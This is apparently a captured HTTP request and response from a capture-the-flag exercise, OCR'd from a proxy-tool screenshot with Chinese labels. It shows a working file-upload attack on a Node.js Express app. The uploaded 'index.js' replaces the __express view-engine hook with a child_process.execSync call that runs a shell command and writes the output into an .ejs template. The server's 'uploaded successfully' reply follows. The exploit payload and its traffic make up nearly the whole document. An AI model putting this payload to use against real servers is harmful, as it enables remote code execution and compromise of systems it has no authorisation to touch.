 请求
美化 Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: eci-2zefwhpiphrzly6okm8g.cloudeci1.ichunqiu.com:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------172203506641992479677961​58288
8 Content-Length: 359
9 Origin: http://eci-2zecy0hifkdte381gi0j.cloudeci1.ichunqiu.com:3000
10 Connection: close
11 Referer: http://eci-2zecy0hifkdte381gi0j.cloudeci1.ichunqiu.com:3000/upload
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1720248666,1720261151,1720603215,1720924263; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; connect.sid=
s%3Anqy7OPBPyAwLgmnEnocAVbp2-vm_ujUN.RKrZOyKBMaflhj8jXBimdlOdYXFVrATf7iYl7fPMpWY
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------17220350664199247967796158288
16 Content-Disposition: form-data; name="fileInput"; filename="index.js"
17 Content-Type: application/x-javascript
18
19 exports.__express = function() {
20 console.log(require('child_process').execSync("ls
/>/app/uploads/1.ejs").toString());
21 }
22 -----------------------------17220350664199247967796158288--
23
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Jul 2024 03:23:34 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 36
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"24-PeskHCvEuhn/HQdhTLeeccgWSqM"
8
9 File uploaded successfully: index.js